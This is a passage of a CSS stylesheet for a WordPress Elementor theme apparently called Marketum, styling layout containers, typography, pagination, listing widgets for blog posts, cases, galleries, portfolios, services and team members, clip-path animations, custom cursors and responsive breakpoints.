body .elementor-section.elementor-section-boxed.elementor-inner-section > .elementor-container.elementor-column-gap-extended {
    width: calc(100% + 30px);
}

body .elementor-section.elementor-section-boxed.elementor-inner-section > .elementor-container.elementor-column-gap-wide {
    width: calc(100% + 40px);
}

body .elementor-section.elementor-section-boxed.elementor-inner-section > .elementor-container.elementor-column-gap-wider {
    width: calc(100% + 60px);
}

body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no,
body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow,
body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default,
body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended,
body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide,
body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wider {
    margin-left: auto;
    margin-right: auto;
}

@media only screen and (min-width: 1200px) {
    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 1170px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 1190px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 1180px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 1200px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 1210px;
    }
}

body .elementor-section.elementor-section-boxed.elementor-inner-section > .elementor-container {
    width: 100%;
}

@media only screen and (min-width: 1600px) {
    body .elementor-section.elementor-section-boxed.elementor-section-stretched.marketum_container_wide > .elementor-container.elementor-column-gap-narrow {
        max-width: 1510px;
    }
}

.elementor-text-editor a {
    line-height: 1;
}

/* -------------------------------- */
/* ---------- Typography ---------- */
/* -------------------------------- */
h1, h2, h3, h4, h5, h6,
body .elementor-widget-heading .elementor-heading-title {
    letter-spacing: -.03em;
}

body .marketum_content_wrapper .elementor-widget-text-editor ul,
body .marketum_content_wrapper .elementor-widget-text-editor ol,
body .marketum_content_wrapper .elementor-tab-content ul,
body .marketum_content_wrapper .elementor-tab-content ol,
body .marketum_content_wrapper .marketum_location_item ul,
.marketum_personal_skills,
.marketum_personal_values,
.marketum_career_content ul {
    list-style: none;
    padding: 0;
    margin: 0;
}

body .marketum_content_wrapper .elementor-widget-text-editor ul li,
body .marketum_content_wrapper .marketum_location_item ul li,
body .marketum_content_wrapper .elementor-widget-text-editor ol li,
body .marketum_content_wrapper .elementor-tab-content ul li,
body .marketum_content_wrapper .elementor-tab-content ol li,
.marketum_personal_skills li,
.marketum_personal_values li ,
.marketum_career_content ul li {
    display: block;
    line-height: 32px;
    padding-left: 20px;
    position: relative;
}

body .marketum_content_wrapper .elementor-widget-text-editor ul li:not(:last-of-type),
body .marketum_content_wrapper .elementor-tab-content ul li:not(:last-of-type),
body .marketum_content_wrapper .marketum_location_item ul li:not(:last-of-type),
body .marketum_content_wrapper ol li:not(:last-of-type),
body .marketum_content_wrapper ul li:not(:last-of-type),
.marketum_personal_skills li:not(:last-of-type),
.marketum_personal_values li:not(:last-of-type),
.marketum_career_content ul li:not(:last-of-type) {
    margin-bottom: 8px;
}

body .marketum_content_wrapper .elementor-widget-text-editor ul li:before,
body .marketum_content_wrapper .elementor-tab-content ul li:before,
.marketum_personal_skills li:before,
.marketum_personal_values li:before,
.marketum_career_content ul li:before {
    content: '';
    width: 3px;
    height: 3px;
    border-radius: 50%;
    position: absolute;
    top: 14px;
    left: 2px;
}

body .marketum_content_wrapper .elementor-widget-text-editor ol,
body .marketum_content_wrapper .elementor-tab-content ol {
    counter-reset: item;
}

body .marketum_content_wrapper .elementor-widget-text-editor ol li,
body .marketum_content_wrapper .elementor-tab-content ol li {
    padding-left: 0;
}

body .marketum_content_wrapper .elementor-widget-text-editor ol li:before,
body .marketum_content_wrapper .elementor-tab-content ol li:before {
    content: counter(item) ".";
    counter-increment: item;
    padding-right: 4px;
}

body .elementor-widget-text-editor {
    letter-spacing: 0;
}

body .elementor-widget-image a:before,
body .elementor-widget-image a:after {
    display: none;
}

body .elementor-widget-image .widget-image-caption {
    font-family: "Cambon", sans-serif;
    font-size: 25px;
    letter-spacing: -1px;
    font-weight: 600;
    margin-top: 15px;
}

/* --------------------------------------- */
/* ---------- Standard Listings ---------- */
/* --------------------------------------- */
.marketum_pagination,
.woocommerce nav.woocommerce-pagination ul {
    font-family: "Manrope", sans-serif;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px;
}

.marketum_pagination .pagination {
    justify-content: center;
    text-align: center;
}

.marketum_pagination .pagination .nav-links,
.woocommerce-pagination .page-numbers {
    width: 100%;
}

.woocommerce nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul li {
    border: none;
}

.woocommerce nav.woocommerce-pagination ul {
    display: flex;
    justify-content: center;
}

.woocommerce nav.woocommerce-pagination ul li {
    overflow: visible;
}

.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.current {
    background: none;
}

.woocommerce nav.woocommerce-pagination ul li span {
    color: #666666;
}

.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
    width: auto;
    min-width: auto;
    line-height: 1.9;
    font-weight: 500;
}

.marketum_pagination .pagination span,
.marketum_pagination .pagination a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a {
    display: inline-block;
    padding: 0 2px;
    margin: 0 16px 5px;
    position: relative;
}

.marketum_pagination .pagination a:hover:before,
.woocommerce nav.woocommerce-pagination ul li a:hover:before {
    animation: none;
}

.marketum_pagination .pagination span:after,
.marketum_pagination .pagination a:after,
.woocommerce nav.woocommerce-pagination ul li span:after,
.woocommerce nav.woocommerce-pagination ul li a:after {
    content: '';
    width: 3px;
    height: 3px;
    display: block;
    opacity: 1;
    border-radius: 50%;
    margin-top: -2px;
    position: absolute;
    top: 50%;
    left: -18px;
}

.marketum_pagination .pagination span.dots:before,
.marketum_pagination .pagination span:first-child:after,
.marketum_pagination .pagination .next:after,
.marketum_pagination .pagination .prev:after,
.marketum_pagination .pagination .next:before,
.marketum_pagination .pagination .prev:before,
.marketum_pagination .pagination .prev + a:after {
    display: none;
}

.marketum_pagination .pagination span:before,
.marketum_pagination .pagination a:before,
.woocommerce nav.woocommerce-pagination ul li span:before,
.woocommerce nav.woocommerce-pagination ul li a:before {
    content: '';
    width: 100%;
    height: 2px;
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
}

.marketum_pagination .pagination a:before,
.woocommerce nav.woocommerce-pagination ul li a:before {
    margin-top: 0;
}

.marketum_pagination .pagination span:before,
.marketum_pagination .pagination a:hover:before,
.woocommerce nav.woocommerce-pagination ul li span:before,
.woocommerce nav.woocommerce-pagination ul li a:hover:before {
    opacity: 1;
}

.marketum_pagination .pagination .next,
.marketum_pagination .pagination .prev {
    width: 12px;
    height: 12px;
    padding: 0;
    margin: 6px 0 0;
    border: solid 1px #3a3e40;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.marketum_pagination .pagination .next {
    float: right;
    border-left: none;
    border-bottom: none;
}

.marketum_pagination .pagination .prev {
    float: left;
    border-top: none;
    border-right: none;
}

/* -------------------- */
/* --- Blog Listing --- */
/* -------------------- */
.marketum_post_listing_container .marketum_blog_listing_item {
    margin-bottom: 92px;
}

.marketum_post_listing_container .marketum_blog_listing_image_container {
    position: relative;
    margin-bottom: 43px;
}

.marketum_post_listing_container .marketum_blog_listing_image_wrapper {
    overflow: hidden;
}

.marketum_post_listing_container .marketum_blog_listing_image_wrapper img {
    -webkit-transform: scale(1.05) translateX(0);
    transform: scale(1.05) translateX(0);
    -webkit-transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    will-change: transform;
}

.marketum_post_listing_container .marketum_blog_listing_item_wrapper:hover .marketum_blog_listing_image_wrapper img {
    -webkit-transform: scale(1.05) translateX(7px);
    transform: scale(1.05) translateX(7px);
}

.marketum_post_listing_container .marketum_blog_listing_image_container.marketum_media_output_empty .marketum_post_cat_cont {
    position: relative;
}

.marketum_post_listing_container .marketum_blog_listing_meta {
    font-size: 16px;
    line-height: 1.9;
    letter-spacing: 0;
    color: #7d7d6f;
    margin-bottom: 8px;
}

.marketum_post_listing_container .marketum_blog_listing_meta .marketum_separator {
    width: 3px;
    height: 3px;
    display: inline-block;
    border-radius: 50%;
    vertical-align: middle;
    margin: -2px 15px 0;
}

.marketum_post_listing_container .marketum_blog_listing_title {
    line-height: 1.1;
    margin-bottom: 42px;
    word-wrap: break-word;
}

.marketum_post_listing_container .marketum_blog_listing_title a {
    display: block;
}

.marketum_post_listing_container .marketum_blog_listing_title a:before,
.marketum_post_listing_container .marketum_blog_listing_title a:after {
    display: none;
}

.marketum_post_listing_container .marketum_blog_listing_item_divider {
    width: 100%;
    height: 2px;
    margin-bottom: 23px;
    overflow: hidden;
    position: relative;
}

.marketum_post_listing_container .marketum_blog_listing_item_divider:before {
    content: '';
    width: 100%;
    height: 2px;
    position: absolute;
    top: 0;
    left: -100%;
    -webkit-transition: all .3s cubic-bezier(.22, .61, .36, 1);
    transition: all .3s cubic-bezier(.22, .61, .36, 1);
    z-index: 1;
}

.marketum_post_listing_container .marketum_blog_listing_item_wrapper:hover .marketum_blog_listing_item_divider:before {
    left: 0;
}

.marketum_post_listing_container .marketum_blog_listing_excerpt {
    font-size: 16px;
    line-height: 1.9;
    letter-spacing: 0;
    margin-bottom: 34px;
}

/* --------------------- */
/* --- Cases Listing --- */
/* --------------------- */
.marketum_marketum_cases_listing_wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -30px;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item {
    width: 100%;
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
    padding-left: 30px;
    margin-bottom: 30px;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item_wrapper {
    position: relative;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item_wrapper .marketum_overlay {
    width: 100%;
    height: 100%;
    opacity: 1;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 1;
}

.marketum_marketum_cases_listing_wrapper .item_1 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_3 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_5 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_7 .marketum_cases_list_item_wrapper:hover .marketum_overlay,
.marketum_marketum_cases_listing_wrapper .item_9 .marketum_cases_list_item_wrapper:hover .marketum_overlay {
    opacity: .4;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container {
    width: 100%;
    color: #ffffff;
    padding: 0 31px 44px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 5;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container a {
    color: #ffffff;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container a:before,
.marketum_marketum_cases_listing_wrapper .marketum_cases_list_content_container a:after {
    display: none;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_divider {
    width: 100%;
    height: 2px;
    margin-bottom: 23px;
    overflow: hidden;
    position: relative;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_categories {
    font-family: "Raph Lanok Future", sans-serif;
    font-size: 20px;
    line-height: 1;
    letter-spacing: 0;
    margin-bottom: 10px;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_category {
    display: inline-block;
    padding: 13px 15px 11px;
    margin: 0 5px 5px 0;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_title {
    line-height: 1.4;
    margin-bottom: 22px;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_divider:before {
    content: '';
    width: 100%;
    height: 100%;
    background: #ffffff;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
    -webkit-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
}

.marketum_marketum_cases_listing_wrapper .marketum_motion_effect_on .marketum_cases_list_divider:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_marketum_cases_listing_wrapper .marketum_motion_effect_on.visible .marketum_cases_list_divider:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_item_wrapper:hover .marketum_cases_list_divider:before,
.marketum_marketum_cases_listing_wrapper .marketum_motion_effect_on.visible .marketum_cases_list_item_wrapper:hover .marketum_cases_list_divider:before {
    -webkit-transform: translateX(-40%);
    transform: translateX(-40%);
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_list_excerpt {
    letter-spacing: 0;
}

.marketum_marketum_cases_listing_wrapper .marketum_cases_widget .marketum_pagination {
    margin-top: 54px;
}

/* ------------------------- */
/* --- Galleries Listing --- */
/* ------------------------- */
.marketum_marketum_gallery_listing_wrapper .gallery-masonry__item {
    position: relative;
}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__item .marketum_overlay {
    width: 100%;
    height: 100%;
    background: rgb(0,61,144);
    background: -webkit-linear-gradient(top, transparent 0%, transparent 30%, rgba(0, 61, 144, .6) 100%);
    background: linear-gradient(top, transparent 0%, transparent 30%, rgba(0, 61, 144, .6) 100%);
    opacity: 0;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: all .3s;
    transition: all .3s;
    z-index: 0;
}

.marketum_marketum_gallery_listing_wrapper .gallery_masonry_item_wrapper {
    margin: 5px;
    overflow: hidden;
    position: relative;
}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__img {
    display: block;
    overflow: hidden;
    text-decoration: none;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -webkit-transition: -webkit-transform .4s;
    transition: transform .4s;
}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__item:hover .gallery-masonry__img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__description {
    max-width: 85%;
    padding: 29px 38px;
    background: #ffffff;
    opacity: 0;
    font-size: 16px;
    line-height: 27px;
    font-weight: 700;
    -webkit-clip-path: inset(0 0 0 100%);
    clip-path: inset(0 0 0 100%);
    position: absolute;
    bottom: 20px;
    left: 20px;
    transition: opacity .3s, -webkit-clip-path .8s cubic-bezier(.07,.98,0,.96);
    transition: opacity .3s, clip-path .8s cubic-bezier(.07,.98,0,.96);
    transition: opacity .3s, clip-path .8s cubic-bezier(.07,.98,0,.96), -webkit-clip-path .8s cubic-bezier(.07,.98,0,.96);
    z-index: 5;
}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__item:hover .gallery-masonry__description,
.marketum_marketum_gallery_listing_wrapper .marketum_gallery_slider_item:hover .gallery-masonry__description {
    opacity: 1;
    -webkit-clip-path: inset(0 0 0 0);
    clip-path: inset(0 0 0 0);

}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__description a {
    cursor: pointer;
}

.marketum_marketum_gallery_listing_wrapper .gallery-masonry__description a:before,
.marketum_marketum_gallery_listing_wrapper .gallery-masonry__description a:after {
    display: none;
}

.marketum_marketum_gallery_listing_wrapper .marketum_marketum_gallery_listing_wrapper .gallery-masonry__description a:before,
.marketum_marketum_gallery_listing_wrapper .gallery-masonry__description a:after {
    display: none;
}

body .marketum_marketum_gallery_listing_wrapper .gallery-masonry__item--height-1:before {
    content: "";
    display: block;
    padding-top: 85.71429%;
}

body .marketum_marketum_gallery_listing_wrapper .gallery-masonry__item--height-2:before {
    content: "";
    display: block;
    padding-top: 84.07777%;
}

body .marketum_marketum_gallery_listing_wrapper .gallery-masonry__item--height-3:before {
    content: "";
    display: block;
    padding-top: 42.03889%;
}

.marketum_marketum_gallery_listing_container .marketum_pagination {
    margin-top: 75px;
}

/* ------------------------ */
/* --- Projects Listing --- */
/* ------------------------ */
.marketum_marketum_portfolio_listing_wrapper {
    display: flex;
    flex-wrap: wrap;
    margin-left: -30px;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item {
    width: 100%;
    max-width: 33.333333%;
    flex: 0 0 33.333333%;
    padding-left: 30px;
    margin-bottom: 50px;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item:nth-child(3n+2) {
    -webkit-transform: translateY(50px);
    transform: translateY(50px);
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_image_container {
    overflow: hidden;
    margin-bottom: 20px;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_image_container img {
    -webkit-transform: scale(1.05) translateX(0);
    transform: scale(1.05) translateX(0);
    -webkit-transition: transform .45s cubic-bezier(.22, .61, .36, 1);
    transition: transform .45s cubic-bezier(.22, .61, .36, 1);
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_item_image_container img {
    -webkit-transform: scale(1.05) translateX(10px);
    transform: scale(1.05) translateX(10px);
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_content_wrapper {
    display: inline-block;
    overflow: hidden;
    padding: 19px 0 7px;
    position: relative;
    -webkit-transition: padding .3s;
    transition: padding .3s;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_item_content_wrapper {
    padding: 19px 25px 7px;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_content_wrapper:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
    -webkit-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
    z-index: 1;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_item_content_wrapper:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories,
.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_title {
    position: relative;
    z-index: 5;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories {
    margin-bottom: 12px;
    font-size: 0;
    line-height: 0;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories a,
.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories span {
    font-size: 14px;
    line-height: 1;
    color: #666666;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories span:last-of-type {
    display: none;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories a:before,
.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_categories a:after {
    background: #666666;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_title a {
    font-family: "Manrope", sans-serif;
    letter-spacing: -.4px;
    font-weight: 600;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_item_wrapper:hover .marketum_portfolio_listing_title a {
    color: #ffffff;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_title a:before,
.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_listing_title a:after {
    display: none;
}

.marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_widget .marketum_pagination {
    margin-top: 50px;
}

@media only screen and (min-width: 1367px) {
    .marketum_marketum_portfolio_listing_wrapper .marketum_portfolio_slider_widget .marketum_wide_mode_container {
        width: 1470px;
        margin-left: -150px;
    }
}

.marketum_marketum_portfolio_listing_container .marketum_pagination {
    margin-top: 50px;
}

/* ------------------------ */
/* --- Services Listing --- */
/* ------------------------ */
.marketum_marketum_services_listing_wrapper {
    display: flex;
    flex-wrap: wrap;
    align-items: stretch;
    margin-left: -30px;
}

.marketum_marketum_services_listing_wrapper .marketum_services_listing_item {
    width: 100%;
    height: auto;
    max-width: 25%;
    flex: 0 0 25%;
    padding-left: 30px;
    margin-bottom: 30px;
}

.marketum_marketum_services_listing_wrapper .marketum_services_listing_item_wrapper {
    height: 100%;
    padding: 15px 32px 37px;
    position: relative;
}

.marketum_marketum_services_listing_wrapper .marketum_services_border {
    overflow: hidden;
    position: absolute;
}

.marketum_marketum_services_listing_wrapper .marketum_services_border_top,
.marketum_marketum_services_listing_wrapper .marketum_services_border_bottom {
    width: 100%;
    height: 2px;
}

.marketum_marketum_services_listing_wrapper .marketum_services_border_right,
.marketum_marketum_services_listing_wrapper .marketum_services_border_left {
    width: 2px;
    height: 100%;
}

.marketum_marketum_services_listing_wrapper .marketum_services_border_top,
.marketum_marketum_services_listing_wrapper .marketum_services_border_left {
    top: 0;
    left: 0;
}

.marketum_marketum_services_listing_wrapper .marketum_services_border_bottom,
.marketum_marketum_services_listing_wrapper .marketum_services_border_right {
    bottom: 0;
    right: 0;
}

.marketum_marketum_services_listing_wrapper .marketum_services_border:before {
    content: '';
    width: 100%;
    height: 100%;
    background: #222628;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-transition: transform .5s ease-in-out;
    transition: transform .5s ease-in-out;
}

.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on .marketum_services_border_top:before {
    -webkit-transform: translateX(-100%);
    transform: translateX(-100%);
}

.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on .marketum_services_border_left:before {
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
}

.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on .marketum_services_border_bottom:before {
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
}

.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on .marketum_services_border_right:before {
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
}

.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on.visible .marketum_services_border_top:before,
.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on.visible .marketum_services_border_bottom:before {
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on.visible .marketum_services_border_left:before,
.marketum_marketum_services_listing_wrapper .marketum_motion_effect_on.visible .marketum_services_border_right:before {
    -webkit-transform: translateY(0);
    transform: translateY(0);
}

.marketum_marketum_services_listing_wrapper .marketum_services_listing_counter {
    font-family: "Cambon", sans-serif;
    font-size: 30px;
    margin-bottom: 28px;
}

.marketum_marketum_services_listing_wrapper .marketum_services_listing_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: -.3px;
    font-weight: 600;
    margin-bottom: 13px;
}

.marketum_marketum_services_listing_wrapper .marketum_services_listing_title a:before,
.marketum_marketum_services_listing_wrapper .marketum_services_listing_title a:after {
    display: none;
}

.marketum_marketum_services_listing_wrapper p.marketum_services_listing_excerpt {
    margin-bottom: 33px;
}

.marketum_marketum_services_listing_wrapper .marketum_services_listing_item_wrapper img {
    display: inline-block;
}

.marketum_marketum_services_listing_container .marketum_pagination {
    margin-top: 60px;
}

/* -------------------- */
/* --- Team Listing --- */
/* -------------------- */
.marketum_marketum_team_listing_wrapper {
    display: flex;
    margin-left: -30px;
    flex-wrap: wrap;
}

.marketum_marketum_team_listing_wrapper .marketum_team_item {
    width: 100%;
    max-width: 25%;
    flex: 0 0 25%;
    padding-left: 30px;
    margin-bottom: 30px;
    position: relative;
}

.marketum_marketum_team_listing_wrapper .marketum_team_image_container {
    margin-bottom: 20px;
}

.marketum_marketum_team_listing_wrapper .marketum_team_image_container img {
    width: 100%;
}

.marketum_marketum_team_listing_wrapper .marketum_team_item_title {
    font-family: "Manrope", sans-serif;
    letter-spacing: -.2px;
    margin-bottom: 2px;
}

.marketum_marketum_team_listing_wrapper .marketum_team_item_title a:before,
.marketum_marketum_team_listing_wrapper .marketum_team_item_title a:after {
    display: none;
}

.marketum_marketum_team_listing_wrapper p.marketum_team_item_person_position {
    font-size: 14px;
    color: #7b7b7b;
    margin-bottom: 8px;
}

.marketum_marketum_team_listing_wrapper .marketum_team_item_socials {
    list-style: none;
    font-size: 0;
    line-height: 0;
    padding: 0;
    margin: 0;
}

.marketum_marketum_team_listing_wrapper .marketum_team_item_socials li {
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    margin-right: 13px;
}

.marketum_marketum_team_listing_container .marketum_pagination {
    margin-top: 40px;
}

/* ------------------------------------------- */
/* ---------- Custom Themes CLasses ---------- */
/* ------------------------------------------- */
body .elementor-widget-heading.marketum_slogan h2.elementor-heading-title {
    font-family: "Raph Lanok Future", sans-serif;
}

body .marketum_gradient_bg {
    background: -moz-linear-gradient(left, #ffffff 4%, #222628 4%, #222628 96%, #ffffff 96%, #ffffff 100%);
    background: -webkit-linear-gradient(left, #ffffff 4%, #222628 4%, #222628 96%, #ffffff 96%, #ffffff 100%);
    background: linear-gradient(to right, #ffffff 4%, #222628 4%, #222628 96%, #ffffff 96%, #ffffff 100%);
}

body .marketum_section_with_bg_offset {
    background-position: right 125px top !important;
}

.marketum_testimonials_row {
    overflow: hidden;
}

.marketum_mission .marketum_heading span {
    font-size: 80px;
    margin-right: 15px;
}

.marketum_section_visible_on_laptop {
    display: none;
}

.elementor-editor-active .marketum_section_visible_on_laptop {
    display: block;
}

/* --------------------------------------- */
/* ---------- Custom Animations ---------- */
/* --------------------------------------- */
@keyframes image_clip_right {
    from {
        clip-path: inset(0 100% 0 0);
        -webkit-clip-path: inset(0 100% 0 0);
    }
    to {
        clip-path: inset(0 0 0 0);
        -webkit-clip-path: inset(0 0 0 0);
    }
}

@keyframes image_clip_left {
    from {
        clip-path: inset(0 0 0 100%);
        -webkit-clip-path: inset(0 0 0 100%);
    }
    to {
        clip-path: inset(0 0 0 0);
        -webkit-clip-path: inset(0 0 0 0);
    }
}

@keyframes image_clip_bottom {
    from {
        clip-path: inset(0 0 100% 0);
        -webkit-clip-path: inset(0 0 100% 0);
    }
    to {
        clip-path: inset(0 0 0 0);
        -webkit-clip-path: inset(0 0 0 0);
    }
}

@keyframes image_clip_top {
    from {
        clip-path: inset(100% 0 0 0);
        -webkit-clip-path: inset(100% 0 0 0);
    }
    to {
        clip-path: inset(0 0 0 0);
        -webkit-clip-path: inset(0 0 0 0);
    }
}

.image_clip_right {
    animation-name: image_clip_right;
}

.image_clip_left {
    animation-name: image_clip_left;
}

.image_clip_bottom {
    animation-name: image_clip_bottom;
}

.image_clip_top {
    animation-name: image_clip_top;
}

.image_clip_right,
.image_clip_left,
.image_clip_bottom,
.image_clip_top {
    /*animation-duration: 1.25s;*/
}

/* ------------------------------------ */
/* ---------- Custom Cursors ---------- */
/* ------------------------------------ */
.custom_cursor_active .marketum_portfolio_carousel .marketum_portfolio_listing_item_image_container {
    cursor: none;
}

.cursor,
.cursor_drag {
    display: none;
    padding: 0;
    pointer-events: none;
    position: fixed;
    width: 10px;
    height: 10px;
    line-height: 1;
    font-size: 0;
    letter-spacing: 0.4em;
    text-indent: 5px;
    text-align: center;
    text-transform: uppercase;
    left: 50%;
    top: 50%;
    z-index: 2;
    -webkit-transition: width 0.3s, height 0.3s, padding 0.3s;
    transition: width 0.3s, height 0.3s, padding 0.3s;
}
.cursor .cursor-bg,
.cursor_drag .cursor-bg {
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #222628;
    -webkit-transition: transform 0.3s;
    transition: transform 0.3s;
}
.cursor span,
.cursor_drag span {
    color: #ffffff;
    position: absolute;
    top: 40%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

.cursor.active,
.cursor_drag.active {
    line-height: 94px;
    font-size: 14px;
}
.cursor.active .cursor-bg,
.cursor_drag.active .cursor-bg {
    -webkit-transform: scale(10);
    -ms-transform: scale(10);
    transform: scale(10);
}

/* -------------------------------- */
/* ---------- Responsive ---------- */
/* -------------------------------- */
@media only screen and (max-width: 1367px) {
    .marketum_header_button {
        padding: 0 50px;
    }

    .marketum_logo_box {
        padding: 33px 20px;
    }

    .marketum_section_hide_on_laptop {
        display: none;
    }

    .marketum_section_visible_on_laptop {
        display: block;
    }
}

@media only screen and (max-width: 1281px) {
    .marketum_header_phone_container {
        display: none;
    }
}

@media only screen and (max-width: 1200px) {
    .marketum_header_menu_container,
    .marketum_header_search_button {
        display: none;
    }

    .marketum_hamburger_container {
        display: flex;
    }
}

@media only screen and (max-width: 1025px) {
    .marketum_alt_header_button {
        display: none;
    }

    .marketum_sidebar_right .marketum_content_container {
        padding-right: 0;
    }

    .marketum_sidebar_left .marketum_content_container {
        padding-left: 0;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-no {
        max-width: 930px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-default {
        max-width: 950px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-narrow {
        max-width: 940px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-extended {
        max-width: 960px;
    }

    body .elementor-section.elementor-section-boxed.elementor-section-stretched > .elementor-container.elementor-column-gap-wide {
        max-width: 970px;
    }

    .marketum_logo_box {
        padding: 23px 20px 16px;
    }

